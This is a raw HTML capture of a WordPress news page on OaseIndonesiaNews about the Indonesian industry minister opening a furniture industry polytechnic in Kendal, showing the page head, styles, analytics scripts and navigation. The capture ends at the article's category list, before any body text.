

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oaseindonesianews.com/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/
body_size: 13854
content:
<!doctype html>

<!--[if lt IE 7]><html lang="id" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="id" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="id" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL | OaseIndonesiaNews</title>

		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<link rel="icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<!--[if IE]>
		<link rel="shortcut icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<![endif]-->
				<meta name="msapplication-TileImage" content="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<meta name="msapplication-TileColor" content="#ED1C24">

		<meta property="og:title" content="MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL" />
		<meta property="og:image" content="https://oaseindonesianews.com/wp-content/uploads/2019/01/POLITEKHNIK-INDUSTRI.jpg" />
		<meta property="og:site_name" content="OaseIndonesiaNews"/>
		<meta property="og:description" content="" />
		
		<link rel="pingback" href="https://oaseindonesianews.com/xmlrpc.php">
		<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; Feed" href="https://oaseindonesianews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; Umpan Komentar" href="https://oaseindonesianews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL Umpan Komentar" href="https://oaseindonesianews.com/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oaseindonesianews.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oaseindonesianews.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://oaseindonesianews.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='all-libs-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/all.libs.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='korankoran-stylesheet-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='korankoran-ie-only-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/libs/modernizr.custom.min.js' id='korankoran-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://oaseindonesianews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://oaseindonesianews.com/wp-json/wp/v2/posts/6505" /><link rel="canonical" href="https://oaseindonesianews.com/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/" />
<link rel='shortlink' href='https://oaseindonesianews.com/?p=6505' />
<link rel="alternate" type="application/json+oembed" href="https://oaseindonesianews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaseindonesianews.com%2Fmetropolitan%2Fmenperin-resmikan-politeknik-industri-industri-furnitur-di-kendal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oaseindonesianews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaseindonesianews.com%2Fmetropolitan%2Fmenperin-resmikan-politeknik-industri-industri-furnitur-di-kendal%2F&#038;format=xml" />
<script type="text/javascript">var themedir="https://oaseindonesianews.com/wp-content/themes/korankoran",mco="7";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96837666-1', 'auto');
  ga('send', 'pageview');

</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817698167683609",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BX8H207EYR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BX8H207EYR');
</script><style type="text/css">#container{background-color:#fff;}.header,.menu-box.fixed,.sf-menu .sf-mega,.nav li ul.sub-menu li a:hover,.menu-box .main-search,.middlesection,.footer,.main-search form .button:hover,.nav li ul.sub-menu li a,.nav li ul.children li a,.Iamslider,.popularnews h3,.newhead-nav ul li a,.kategori-meta a,.image-nav span a,.tags a,.the-author,.myKhead span:hover,.child-categories li:hover,.skrbesar-rss,.skaB-rss,.sk3K-rss,.arsip-rss,.skBS-rss,.myKhead-nav i,.slide-imgcat:hover,.Ktabs ul li.selected a,.pagination a,.pagination span,.widget .feedburner-box,.owltabs li a,.widget .tagcloud a,.widget-popular-news,.widget-kcategories ul li a:hover,#back-top,.mp-level,.sharrre .box{background-color:#141312;}.Khead,.artikel-terkaitGrid .judul-artik,.artikel-terkaitList .judul-artik,.judul-widget,.innerHead,.single-content .breadcrumbs,.search-content .breadcrumbs,.nothing-content .breadcrumbs,.thePage .breadcrumbs,.imagebox .breadcrumbs{border-color:#141312;}a{color:#000000;}a:hover{color:#ED1C24;}a:active{color:#eaeaea;}body{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#222;font-size:14px;}.middlesection {    background-color: #f8f9fa;}.middlesection-box ol li a {    color: #141312;}/*.d3 {    width: 100%;}*/.nav li a {    border-bottom: 0;    color: #222;}.blue-btn, .comment-reply-link, #submit, .blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus, .logo a, .main-search form .button, .nav li a, .main-nav ul li.menu-item-home a:before, .main-nav ul li.menu-item-home a:hover:before, .sliderArt h2, .latestnews h3, .popularnews h3, .newhead-nav ul li a, .image-nav span a, .nama-author, .nama-author a, .tentang-author,  #bigtop-three .master .boxlist-title, .child-categories li a, .skrbesar-rss i, .skaB-rss i, .sk3K-rss i, .arsip-rss i, .skBS-rss i, .myKhead-nav i, .slide-imgcat a, #bigtop-img .master .boxlist-title, .Ktabs ul li a:hover, .Ktabs ul li.selected a, .pagination a, .pagination span, .pagination a:hover, .pagination a:focus, .pagination span:hover, .pagination span:focus, .pagination .next:hover, .pagination .prev:hover, .feedburner-subscribe, .widget-popular-news ul li a:hover, .images-slider-widget .widget-title, .imagesliderWidget .owl-controls .owl-buttons div.owl-prev:before, .imagesliderWidget .owl-controls .owl-buttons div.owl-next:before, .widget-counter ul li [class^=icon-], #back-top:hover, #back-top a i, .mp-back, .sharrre .left, .sharrre .middle, .sharrre .middle a {    color:  #222;}.Khead {    margin-bottom: 1em;    border-top: 1px solid #141312;}.myKhead span{color:  white;}.cathome-title, .judul-artik, .judul-arsip {    font-size: 1.1em;    height: 28px;    line-height: 2em;    font-weight: 800;    color: #141312;}.Iamslider{  background-color: #321c24;}.footer, .widget-popular-news{  background-color:#321c24;}.header{background-color:white;}.popularnews h3,.newhead-nav ul li a,.skrbesar-rss i,.sk3K-rss i,.arsip-rss i,.Ktabs ul li.selected a,#back-top a i,.sharrre .left,.images-slider-widget .widget-title,.sliderArt h2{color:white;}.menu-trigger:before {    position: absolute;    top: 2px;    left: 0;    width: 40px;    height: 4px;    background: #222;    box-shadow: 0 4px transparent, 0 10px #222, 0 12px transparent, 0 20px #222;    content: \'\';}.mp-menu .mp-level ul li.current-menu-item a {    background: transparent;    color: white;}.mp-menu .nav li [class*=\"icon-\"] {    display: block!important;    width: 100%;    color: white;}.menu-box.fixed{    background-color: #f8f9fa;}.main-nav ul li a {    font-weight: 800;}.judul-widget {    border-top: 1px solid #141312;    margin-bottom: 0.75em;    margin-top: 0;    font-weight: 800;    font-size: 16px;    padding: 5px 0;}.sliderArt h2 {    padding-left: 5px;    font-size: 18px;    font-weight: 600;    display: inline-block;    line-height: 1.1em;    height: 64px;    padding-right: 5px;    padding-top: 2px;    padding-bottom: 10px;}.judul-artikel-terkini {    font-size: 0.9599em;    padding-bottom: 1em;    font-weight: 300;    overflow: hidden;    height: 55px;}.latestnews, .popularnews {    border: 1px solid #ED1C24;    padding: 0 1em;    min-height: 1050px;}#wp-admin-bar-wp-logo{display:none;}.mp-menu ul li >a{color:white;}footer nav {    padding: 0.5em;    border-bottom: 1px solid #ED1C24;    background-color: #ed1c24;}</style>

	</head>

	<body class="post-template-default single single-post postid-6505 single-format-standard">
		
		<div id="container" class="container ">
			<div class="mp-pusher" id="mp-pusher">

				<div class="scroller">
					<div class="scroller-inner">
						<header class="header" role="banner">
							<div id="inner-header" class="inner-header cf">
								<nav class="top-nav"></nav>
								<div class="wrap cf">
									<div id="mobileHead" class="mobile-head">
										<a href="#" id="trigger" class="menu-trigger hide"></a>
										<div id="logo" class="logo t3 d3 fc">
											<a class="h1" href="https://oaseindonesianews.com/" title="OaseIndonesiaNews" rel="home"><img src="https://oaseindonesianews.com/wp-content/uploads/2017/06/newLogoDesain.png" alt="OaseIndonesiaNews"></a>																					</div>
									</div>
																													<div class="header-ads mf tlf t9 d9 lc">
											<a title="banner" href="https://oaseindonesianews.com/kabupaten-tangerang/kami-segenap-keluarga-besar-pimpinan-beserta-jajaran-beserta-staf-oaseindonesianews-com-oase-i-news-com-mengucapkan-selamat-hari-ulang-tahun-republik-indonesia-hut-ri-yang-ke-78-tahun-17-a/">
												<img src="https://oaseindonesianews.com/wp-content/uploads/2025/08/Hut-RI-80-Header.gif">
											</a>
										</div>
																											</div>
								<div id="haheader" class="menu-box sticky-menu">
									<div class="wrap">
										<nav class="main-nav" role="navigation">
											<ul id="menu-main-menu" class="nav cf sf-menu sf-arrows"><li id="menu-item-17" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="http://oaseindonesianews.com/">Beranda</a></li>
<li id="menu-item-5" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/uncategorized/banten/">BANTEN</a></li>
<li id="menu-item-6" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/jawa-barat/">JAWA BARAT</a></li>
<li id="menu-item-7" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kabupaten-tangerang/">KABUPATEN TANGERANG</a></li>
<li id="menu-item-8" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangerang/">KOTA TANGERANG</a></li>
<li id="menu-item-9" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangsel/">KOTA TANGSEL</a></li>
<li id="menu-item-10" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://oaseindonesianews.com/category/metropolitan/">METROPOLITAN</a></li>
<li id="menu-item-11" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://oaseindonesianews.com/category/nusantara/">NUSANTARA</a></li>
</ul>										</nav>
										<i class="icon-search"></i>
									</div>
									<div class="main-search">
										<form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form>									</div>
								</div>
							</div>
						</header>
	<div id="content" class="wrap">
		<div id="inner-content" class="single cf">
			<div id="main" class="mf tlf t8 xd8 fc cf" role="main">
								<section class="single-content mf tl8 t8 df fc">
					<div id="breadcrumbs" class="breadcrumbs"><div class="innerbreadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://oaseindonesianews.com/"  rel="v:url" property="v:title">Home</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://oaseindonesianews.com/category/dki-jakarta/">DKI JAKARTA</a></span> / <span class="current">MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL</span></div></div>

											
	<article id="post-6505" class="cf post-6505 post type-post status-publish format-standard has-post-thumbnail category-dki-jakarta category-ekonomi category-headline category-industri category-jawa-tengah category-kementrian-idustri-perdagangan category-kendal category-metropolitan category-nasional category-nusantara category-oase-indonesia-news-paper khentry" role="article" itemscope itemtype="http://schema.org/Article">

		<header class="artikel-head">

			
			<h1 class="h2 judSingle" itemprop="name">MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL</h1>

				<div class="masukin-meta">
		<span class="byline">
			By <span class="author"><a class="url fn" href="https://oaseindonesianews.com/author/oaseadmin/" title="Pos-pos oleh oase admin Indonesia" rel="author">oase admin Indonesia</a></span> <time class="updated" itemprop="datePublished" datetime="2019-01-11">11 Januari 2019</time>			<span class="kategori-meta"><a href="https://oaseindonesianews.com/category/dki-jakarta/" rel="category tag">DKI JAKARTA</a>, <a href="https://oaseindonesianews.com/category/ekonomi/" rel="category tag">EKONOMI</a>, <a href="https://oaseindonesianews.com/category/headline/" rel="category tag">HEADLINE</a>, <a href="https://oaseindonesianews.com/category/industri/" rel="category tag">INDUSTRI</a>, <a href="https://oaseindonesianews.com/category/jawa-tengah/" rel="category tag">JAWA TENGAH</a>, <a href="https://oaseindonesianews.com/category/kementrian-idustri-perdagangan/" rel="category tag">KEMENTRIAN IDUSTRI &amp; PERDAGANGAN</a>, <a href="https://oaseindonesianews.com/category/kendal/" rel="category tag">KENDAL</a>, 